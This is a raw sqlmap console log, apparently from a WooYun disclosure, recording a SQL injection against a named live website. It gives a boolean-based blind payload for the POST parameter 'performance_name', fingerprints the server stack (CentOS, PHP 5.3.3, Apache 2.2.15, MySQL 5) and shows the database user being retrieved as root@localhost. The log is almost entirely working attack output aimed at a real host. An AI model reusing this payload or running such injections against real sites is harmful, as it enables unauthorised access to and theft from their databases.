 [22:21:51] [INFO] resuming back-end DBMS 'mysql'
[22:21:51] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: performance_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: performance_name=1%' AND 1669=1669 AND '%'='&data[Search][city]=0
---
[22:21:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[22:21:52] [INFO] fetching current user
[22:21:52] [INFO] retrieving the length of query output
[22:21:52] [INFO] resumed: 14
[22:21:52] [INFO] resumed: root@localhost
current user: 'root@localhost'
[22:21:52] [INFO] fetched data logged to text files under 'C:\Users\leovo\DOWNLO~1\SQLMA
P~1\Bin\output\show.mypiao.com'
[*] shutting down at 22:21:52
www.wooyun.org
[root@Hacker~]# Sqlmap